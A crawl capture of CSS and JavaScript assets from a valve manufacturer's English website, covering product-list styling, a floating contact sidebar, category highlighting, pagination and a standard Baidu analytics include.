.prolist_nav a{display:block;padding-left:30px;font-size:16px;color:#fff;margin-right:18px;line-height:43px}
.prolist_nav a:hover{color:#c42715}
.prolist_nav a.red:link,.prolist_nav a.red:visited{color:#c42715}
.contact_h2title{background:url(list_topny.jpg) no-repeat left top;line-height:70px;color:#fff;padding-left:40px;font-size:24px}
.navcontact{overflow:hidden;margin-bottom:20px;padding-bottom:20px;padding-top:25px}
.navcontact p{font-size:16px;line-height:32px;padding-left:10px}
.navcontact span{border-bottom:1px solid #000;font-size:16px;line-height:45px;width:100%;display:block;padding-left:10px;margin-bottom:10px}
.tempWrap{width:1200px!important}
.baokan_imglist1 li{width:300px;height:250px;float:left;margin-left:10px;margin-top:10px;border-bottom:1px dashed #949494;margin-right:50px}
.baokan_info{width:152px;float:left;overflow:hidden}
.baokan_imglist1 li img{width:150px;float:left;border:solid #ccc 1px}
.baokan_read{margin-top:70px;padding-left:10px;float:left}
#total-content{width:1200px;overflow:hidden;margin:0 auto}

.left_con{float:left;width:200px;overflow:hidden;margin-bottom:20px}

.left_con ul.listpro>li{width:160px;height:45px;color:#fff;font-size:14px;text-align:center;font-family:"微软雅黑";font-weight:bolder;line-height:normal;background:#404cc5}
.bd{color:#000;margin:5px 20px 13px 0}
.bd .ww .wangbt{height:53px;overflow:hidden;background:url(customer_service.gif) center;text-indent:15px;font-size:14px;font-weight:600;font-family:微软雅黑;line-height:40px;color:#ee1c3a}
.bd .ww .wang{padding:9px;color:#8f8f8f;border:1px solid #f5f5f5}
.bd .ww .wang .wwku{margin:5px 5px 0 0;text-align:left;}
.bd .ww .wang .wwku .title{margin:5px 0;display:block;white-space:nowrap;line-height: 30px;font-weight: bold;color: #000000b8;}
.bd .ww .wang .wwku p:last-child span{vertical-align: super;}
.accordion{position:relative;cursor:pointer;border:none;text-align:left;outline:0;transition:.4s}
.accordion.acc_active,.accordion:hover{background-color:#ddd}

.listpro .panel{overflow:hidden;width:160px;border:1px solid #eae6e6;border-top:0;box-sizing:border-box;max-height:0;transition:max-height .2s ease-out;background-color:#fff}
.listpro .panel li{border-bottom:1px dotted #000;margin:0 10px;line-height:25px}
.listpro .panel .li_content{margin:0 0 0 25px;position:relative;padding:5px 0;line-height: normal;}
.listpro .panel .li_content img{position:absolute;left:-17%;bottom:47%}
.listpro>li a{color:#fff;font-variant:all-petite-caps;display:flex;width:100%;height:100%;align-items:center;justify-content:center}
.listpro .panel .li_content a{color:#8f8f8f;font-variant: all-petite-caps;font-size: 14px;word-break: break-word;}
.Product-Class>li>a{padding:5px;line-height:45px;margin-left:20px;color:#555}
.Product-Class>li a:hover{background:#ddd}
.listpro .panel:nth-child(4) .li_content a,.listpro .panel:nth-child(8) .li_content a{font-variant: unset;}

.right-con{float:right;width:990px;min-height:500px}
.right-con.text{float:left}
.right-con .right{float:right;padding:10px 0 0}
.right-con .r_c_page_num{float:left;margin-right:20px}
.right-con .r_c_page{float:right}
.right-con .r_c_page a{font-size:0}
.right-con .r_c_page a:first-child,.right-con .r_c_page a:last-child{border:1px solid #ddd;padding:5px;font-size:14px}


.name-time{width:100%}
.name-time .name-title{clear:both;font-size:14px;color:#8f8f8f}
.name-time .name-title:nth-of-type(2){border-top:1px dotted rgba(0,0,0,.5);margin-top: 10px;}
.name-time .hesper-cats-list{line-height:20px;background:#fff;display: inline-block;width: 100%;}
.name-time .hesper-cats-list li{float:left;width:33.3%;list-style:circle outside;color:#8f8f8f;line-height:normal;box-sizing:border-box}
.name-time .hesper-cats-list li a{font-size:12px;color:#8f8f8f;font-variant:slashed-zero;display:inline-block;padding:4px 5px;}
.name-time .hesper-cats-list:nth-of-type(2) li{width: 25%;}
.name-time .time{display:inline-block;line-height:35px}

.right-title{width:100%;height:50px}
.right-title p{float:left;padding:10px 0}
.right-title>ul.condition{float:left;margin:5px 0 0 13px}
.right-title>ul.condition>li{float:left;width:150px;height:30px;text-align:center;line-height:30px;border:1px solid #fff;cursor:pointer}
.right-title div.text input{height:28px;border:0;background-color:rgba(249,249,249,.5)}
.right-title div.text input#input{width:225px;border:0;text-indent: 4px;}
.right-title div.text #search{float:left;margin-left:230px;margin-top:5px}
.right-title div.text #search form{outline:1px solid #00000057}
.right-title div.text .input_search{width:80px;height:30px;border:0;background-color:#000;color:#fff;margin:0 0 0 -5px}

.right-pro-list{margin-top:20px;width:100%}
.right-pro-list>ul{width:100%;overflow:hidden}
.right-pro-list>ul>li{float:left;width:247px;height:290px;text-align:center}
.right-pro-list>ul>li a{color:#000;}
.right-pro-list>ul>li>a>img{border:1px solid #ccc}
.right-pro-list>ul>li:hover a{color: #0098f1;}
.right-pro-list .page{text-align:center;margin-top:30px;font-size:16px}
.right-pro-list .page a{display:inline-block;margin:3px;padding:3px;border:1px solid #ddd;color:#000}
.right-pro-list .page a.active{background:rgba(30,86,160,.5)}

.publib_erweima{width:1000px;margin:0 auto;text-align:center}
.publib_erweima>img{width:80px;border:1px solid #eb6000;padding:10px;margin-top:60px}
.publib_erweima>p{color:#eb6000;position:relative;width:450px;padding-left:30px;margin-top:30px}
.publib_erweima>p>img{position:absolute;width:30px;height:30px;top:-7px;left:0}
.searh_download{width:600px;margin:0 auto;padding-bottom:50px}
#select_num,#select_plist{float:left;width:150px;height:30px;border-radius:3px;margin-right:5px}
.input_keyword{width:181px;float:left;height:30px;border-radius:3px;margin-right:5px;border:1px solid #ccc;text-indent: 2em;}
#search_btn{background:#eb6100;color:#fff;width:88px;border:none;font-size:18px;border-radius:3px;float:left;height:30px}
#search_btn:hover{border:1px solid #eb6100;background:#fff;color:#eb6100}
.search_result_active{display:none}
.search_result_active.active{display:table-row}
.tab_down{width:750px;margin:0 auto}
.tab_down tb{text-align:center}
.search_result{clear:both;text-align:center}
.search_result h2{color:#3e3e3e;border-bottom:2px solid #eb6100;display:inline-block;margin:0 auto;margin-bottom:20px}
.search_result th{padding:15px 0;border-top:1px solid #eee}
.search_result td,.search_result th{border-left:1px solid #eee;border-right:1px solid #eee;width:230px}
.search_result td,.search_result td a{color:#eb6000}
.search_result tr:last-child>td{border-bottom:1px solid #eee;padding-bottom:20px}
.search_result table{margin-bottom:35px}


/*产品详情页右侧*/
.productShowTitle pre{margin-top:25px;}
.productShowTitle pre table{border-collapse: collapse;}
.productShowTitle pre table td{border: 1px solid;}

/*有浮动框*/
.float-box{position:fixed;right:0;width:80px;height:410px;z-index:99999;top:30%;transition:all .6s}
.float-box.closes{right:-80px}
.float-box ul{padding:0;position:absolute;left:0;top:0;width:100%;height:320px;transition:all .6s}
.float-box .f_close{transition:all .6s}
.float-box.closes .f_close{transform:rotate(45deg);left:-30px}
.float-box li{height:80px;cursor:pointer}
.float-box li .msg{position:absolute;width:140px;padding:20px;left:180px;top:56px;height:200px;border-radius:3px 0 0 3px;background-color:#c8d4e2;color:#0098f1;transition:all .6s;z-index:-1;font-weight:600}
.float-box li .msg img{width:100px}
.float-box li .msg .btn{border:1px solid #0098f1;padding:2px 0;width:83%;line-height:30px;text-align:center}
.float-box li .msg .btn:hover{background-color:#0098f1;color:#fff}
.float-box li.active .msg{left:-140px}
.float-box li.f_01{background:#c8d4e2 url(qq.png) no-repeat center}
.float-box li.f_02{background:#c8d4e2 url(dianhuaf.png) no-repeat center}
.float-box li.f_03{background:#c8d4e2 url(weixin.png) no-repeat center}
.float-box li.f_04{background:#c8d4e2 url(hddb.png) no-repeat center}
.float-box li:hover{background-color:#0098f1}
.float-box li img{display:block;width:40%;margin:0 auto;line-height:60px}
.float-box .f_close{position:absolute;left:50%;bottom:0;cursor:pointer;width:30px;height:33px;margin-left:-15px}
.float-box .f_close img{width:100%}


/* 国外图标样式 */
.contact_box a{
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    border-radius: 50%;
    background-color: #8d8484;
    box-shadow: 0px 0px 5px 1px #fff;
}
.contact_box a i.iconfont{
    color: #fff;
    font-size: 30px;
}

--- FILE ---
content_type: text/css
request_url: https://www.run-xin.com/Templates/runxin_en/style/extra.css
body_size: 1252
content:
@media (min-width:768px){
	/*首页企业介绍文字高度*/
	#home .floor-01 .bd .bk_01 {
		height:auto;
        min-height: 290px;
    }
    /*底部二维码文字居中*/
    .footer .foot-code p {
    text-align: center;
    }
    
.header .phone{
        color: #66D632;
}
    .header .phone i{
        background: url("phone_1.png") no-repeat center bottom;
        background-size: cover;
    }
}

@media (max-width:767px){
	#detail .brief div p{
    width: auto;
	}
	
	 /*手机版职位搜索间隔*/
	#job .select-group .form-control{
	margin-top: 10px;
	}
}

a:hover,a:active,a:visited,a:link {
    text-decoration: none;
}

#about-us .tab-block .about_01 .m_02 img{
    box-shadow: 10px 10px 1px #38B1F8;
}

#detail .brief div p{
    float: none;
}

#detail .description img{
    max-width: 100%;
    height: auto;
}

/*百度分享*/
.bdsharebuttonbox{
	display:none;
	position: fixed;
    bottom: 55px;
    right: 0px;
    background: #fff;
    border-radius: 10px;
    padding-left: 5px;
    z-index: 99;
}

/*右侧导航 start*/

.float-box{
	/*height:490px;*/
}

.float-box ul{
	height: 400px;
}
	
.float-box li .msg{
    -moz-border-radius: 10px 0 0  10px;
    -webkit-border-radius: 10px 0 0  10px;
    border-radius: 10px 0 0 10px;
    background-color:rgba(17,17,17,0.7);
    color: #fff;
 }
 
 
.remind span {display:block;margin-top:-22px;font-size: 10px;}
.remind a:hover span{padding-top:25px;}
.remind a {float:left;overflow:hidden;}
.remind{/*height:22px;line-height:22px;*/overflow:hidden;padding-left:10px; height: 35px;}


.float-box li .msg .btn{
	color: #fff;
}

.float-box li.f_01{
    background: rgba(17,17,17,0.7) url("qq.png") no-repeat center;
    -moz-border-radius: 20px 0 0 0;
    -webkit-border-radius: 20px 0 0 0;
    border-radius: 20px 0 0 0;
}
.float-box li.f_02{
    background: rgba(17,17,17,0.7) url("dianhuaf.png") no-repeat center;
}
.float-box li.f_03{
    background: rgba(17,17,17,0.7) url("weixin.png") no-repeat center;
}
.float-box li.f_05{
    background: rgba(17,17,17,0.7) url("lianjiebai.png") no-repeat center;
}
.float-box li.f_04{
    background: rgba(17,17,17,0.7) url("hddb.png") no-repeat center;
    -moz-border-radius: 0 0 0 20px;
    -webkit-border-radius: 0 0 0 20px;
    border-radius: 0 0 0 20px;
}


.float-box li.f_01:hover{
    background: rgba(17,17,17,0.7) url("qq1.png") no-repeat center;
}
.float-box li.f_02:hover{
    background: rgba(17,17,17,0.7) url("dianhuaf1.png") no-repeat center;
}
.float-box li.f_03:hover{
    background: rgba(17,17,17,0.7) url("weixin1.png") no-repeat center;
}
.float-box li.f_05:hover{
    background: rgba(17,17,17,0.7) url("lianjielan.png") no-repeat center;
}
.float-box li.f_04:hover{
    background: rgba(17,17,17,0.7) url("hddb1.png") no-repeat center;
}
/*右侧导航 end*/

.header .phone{
    font-size: 20px;
}

#home .floor-05 .swiper-idea-wap .swiper-slide  a{
    width: 90%;
}

/*首页业务范围效果 start */
	#home .floor-03 .bd  .business_list{
  
    }
    
     #home .floor-03 .bd  .business_list u {
       
    }

	#home .floor-03 .bd  .business_list.business_01 i {
        width: 73px;

    }
    #home .floor-03 .bd  .business_list.business_02 i {
        width: 73px;

    }
    #home .floor-03 .bd  .business_list.business_03 i {
        width: 73px;

    }
    #home .floor-03 .bd  .business_list.business_04 i {
        width: 73px;

    }
    #home .floor-03 .bd  .business_list.business_05 i {
        width: 73px;

    }
    #home .floor-03 .bd  .business_list.business_06 i {
        width: 73px;

    }
    

    /*首页业务范围效果end */
    

    #videoDetail .tab-content .video{
    width: auto;
    height: auto;
    max-width: 100%;
    text-align: center;
}

#home .floor-05 {

    background-size: cover;}


--- FILE ---
content_type: application/javascript
request_url: https://www.run-xin.com/Templates/runxin_en/style/product.js
body_size: 966
content:
function initCurrentEl(order) {
  var judge = location.href.split("?")[1];
  if (!judge) {
    return;
  }

  var param = decodeURI(judge).match(/yield_en=\d+/) || decodeURI(judge).match(/caliber=\d+/);
  param = param[0];
  // 侧边栏
  var tmp = document.querySelectorAll(".Product-Class");
  var a_collection = tmp[order].querySelectorAll(".li_content a");
  // 右侧分类
  var el_arr = document.getElementsByClassName("hesper-cats-list");
  var two = el_arr[1].getElementsByTagName("a");

  for (var index = 0; index < a_collection.length; index++) {
    var el = a_collection[index];
    var isShow = !!el.href.match(param);
    if (isShow) {
      el.style.backgroundColor = "silver";
      el.style.color = "white";
    } else {
      el.style.backgroundColor = "rgba(0, 0, 0, 0)";
      el.style.color = "rgb(143, 143, 143);";
    }
  }

  for (var index = 0; index < two.length; index++) {
    var el = two[index];
    var isShow = !!el.href.match(param);
    if (isShow) {
      el.style.backgroundColor = "silver";
      el.style.color = "white";
    } else {
      el.style.backgroundColor = "rgba(0, 0, 0, 0)";
      el.style.color = "rgb(143, 143, 143);";
    }
  }
}

function initCurrentCategoryBg(order) {
  var name = document.querySelector("#current_name").textContent.trim();
  var back = ["产品中心","润新阀", "陶瓷芯球阀","Runxin Valve","Ceramic Ball Valve"];
  if (back.indexOf(name)!=-1) {
    return;
  }
  // 侧边栏
  var tmp = document.querySelectorAll(".Product-Class");
  var a_collection = tmp[order].querySelectorAll(".li_content a");
  // 右侧分类
  var el_arr = document.getElementsByClassName("hesper-cats-list");
  var one = el_arr[0].getElementsByTagName("a");
  for (var index = 0; index < one.length; index++) {
    var el = one[index];
    var el_val = el.textContent.trim();
    if (name === el_val) {
      el.style.backgroundColor = "silver";
      el.style.color = "white";
    } else {
      el.style.backgroundColor = "rgba(0, 0, 0, 0)";
      el.style.color = "rgb(143, 143, 143);";
    }
  }

  for (var index = 0; index < a_collection.length; index++) {
    var el = a_collection[index];
    var el_val = el.textContent.trim();
    if (name === el_val) {
      el.style.backgroundColor = "silver";
      el.style.color = "white";
    } else {
      el.style.backgroundColor = "rgba(0, 0, 0, 0)";
      el.style.color = "rgb(143, 143, 143);";
    }
  }
}


function setProHead(){
  var page = document.getElementsByClassName("js-page")[0];
  var all_num,current_page,all_page;
  all_num = page.getElementsByTagName("span")[0].innerHTML.trim();
  if (!all_num) {
    return;
  }
  var pro_all_num = document.getElementById("pro_all_num");
  pro_all_num.innerHTML = all_num;

  current_page = page.getElementsByTagName("p")[0].innerHTML.trim();
  all_page = page.getElementsByTagName("p")[1].innerHTML.trim();

  var r_c_current_page = document.getElementsByClassName("r_c_current_page")[0];
  if (!r_c_current_page) {
    return;
  }
  r_c_current_page.innerHTML = current_page+"/" + all_page;


  var r_c_page = document.getElementsByClassName("r_c_page")[0];
  var page_a = page.getElementsByTagName("a");

  var first_a = page_a[0].cloneNode(true);
  var last_a = page_a[page_a.length - 1].cloneNode(true);
  r_c_page.append(first_a);
  r_c_page.append(last_a);
}


--- FILE ---
content_type: application/javascript
request_url: https://www.run-xin.com/Templates/runxin_en/style/extra.js
body_size: 705
content:
$(function () {
	
	 $('.tab-page').find(".navbar-brand").click(function(){
	    	history.go(-1);
	    	});
	    
	    $('.Suspension-box').find(".m_nav_04").click(function(event){
	    	$('.bdsharebuttonbox').fadeToggle();
	    	});
	    
	    $(".float-box .f_05").click(function () {
	    	window.open("http://shuiz52.bjsx18.host.35.com/");
	    });
	    
})

function clickHref(href){
	window.location.href=href;
}


function clickHrefBlank(href){
	window.open(href);
}

function addfav(b, a) {
	try {
		window.external.addFavorite(b, a)
	} catch (c) {
		try {
			window.sidebar.addPanel(a, b, "")
		} catch (c) {
			try {
				createShortcut()
			} catch (c) {
				alert("抱歉，您所使用的浏览器无法完成此操作。\n\n您需要手动将其加入收藏。")
			}
		}
	}
}


var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4880876d2f46067fd49121026c73b429";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


--- FILE ---
content_type: application/javascript
request_url: https://www.run-xin.com/Templates/runxin_en/style/common.js
body_size: 586
content:
$(function () {

        if($(window).width() > 768){
            $('li.dropdown').on("mouseover",function() {
                $(this).addClass('open');
            }).on("mouseout",function() {
                $(this).removeClass('open');
            });
        }else {
            $('li.dropdown').off("mouseover")
            $('li.dropdown').off("mouseout")
        }



    $('.foot-collapse').on('shown.bs.collapse', function () {
        $(this).parent(".panel").find(".panel-heading .glyphicon").removeClass("glyphicon-plus").addClass("glyphicon-minus")
    });
    $('.foot-collapse').on('hidden.bs.collapse', function () {
        $(this).parent(".panel").find(".panel-heading .glyphicon").removeClass("glyphicon-minus").addClass("glyphicon-plus")
    });

    $(".float-box").find(".f_close").click(function () {

        if( $(this).parents(".float-box").hasClass("closes")){
            $(this).parents(".float-box").removeClass("closes")
        }else{
            $(this).parents(".float-box").addClass("closes")
        }
    })

        $(".float-box").find("li").hover(function () {
            $(".float-box").find("li").removeClass("active")
            $(this).addClass("active")

        },function () {
            $(".float-box").find("li").removeClass("active")
        })

    $(".float-box .f_04 ,.top-roll").click(function () {
        var speed=200;//滑动的速度
        $('body,html').animate({ scrollTop: 0 }, speed);
        return false;
    })
    
    $(window).scroll(function () {
        if($(this).scrollTop()>30){
            $(".header").addClass("active");
            $(".top-roll").addClass("active")
        }else {
            $(".header").removeClass("active")
            $(".top-roll").removeClass("active")
        }
    })
})